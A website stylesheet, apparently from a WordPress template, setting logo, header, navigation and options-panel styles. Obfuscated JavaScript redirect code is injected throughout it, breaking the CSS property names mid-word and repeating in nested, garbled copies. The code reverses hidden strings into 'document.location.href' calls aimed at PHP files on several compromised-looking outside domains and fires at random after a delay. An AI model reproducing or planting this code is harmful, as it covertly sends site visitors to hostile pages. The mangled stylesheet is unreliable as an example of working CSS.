.site-logo-link img, .cus$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom-logo-link img, .mark img {
    max-height: 74px !important;
}
.header-site .container {
    padding: 10px;
}
.header-site .nav-horizontal li.current-post-parent a, .header-site .nav-horizontal li.current-menu-item a, .header-site .nav-horizontal .current-menu-ances$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor&gt;a, .header-site .nav-horizontal .sub-menu li.current_page_item&gt;a, .header-site .nav-horizontal li a:hover {
    color: #2222fe!important;
}
.copyright{
display:none
}.free-template-download {
    bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom: 0;
    position: fixed;
    left: 0;
    width: 100px;
    height: 100px;
}
.free-template-download-link {
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom: 5px;
}
.free-template-download {
    z-index: 999;
}
.get-unlimited-list {
    display: none;
    margin-left: 0;
}
.template-options{position:fixed;$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}top:130px;right:-240px;width:240px;background:#fff;-webkit-transition:right 400ms;transition:right 400ms;}.template-options.opened{right:0;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);}.option-section{padding-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return 